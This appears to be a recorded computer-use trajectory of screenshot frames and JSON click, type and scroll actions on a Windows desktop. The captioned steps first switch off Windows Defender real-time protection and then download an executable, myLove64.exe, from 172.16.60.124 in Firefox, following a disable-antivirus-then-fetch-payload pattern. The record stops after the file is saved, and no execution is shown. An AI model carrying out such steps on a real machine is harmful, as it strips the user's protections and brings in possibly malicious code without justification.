
{"action": "mouse_move", "coordinate": [227, 316]}

{"action": "mouse_move", "coordinate": [384, 288]}

{"action": "mouse_move", "coordinate": [490, 332]}

{"action": "mouse_move", "coordinate": [125, 495]}

Step: Switch Windows Defender Real-time protection Off under Update & security, then close Settings
{"action": "left_click", "coordinate": [69, 496]}

{"action": "type", "text": "ett"}

{"action": "left_click", "coordinate": [118, 250]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [143, 327]}

{"action": "left_click", "coordinate": [148, 209]}

{"action": "left_click", "coordinate": [262, 232]}

{"action": "left_click", "coordinate": [450, 99]}

{"action": "mouse_move", "coordinate": [282, 496]}

{"action": "mouse_move", "coordinate": [281, 496]}

Step: Fetch 172.16.60.124/myLove64.exe in Firefox, save the file and close the browser
{"action": "type", "text": "1"}

{"action": "type", "text": "72.16."}

{"action": "type", "text": "60.124/my"}

{"action": "type", "text": "Love64.e"}

{"action": "type", "text": "xe"}

{"action": "left_click", "coordinate": [345, 306]}

{"action": "left_click", "coordinate": [554, 70]}
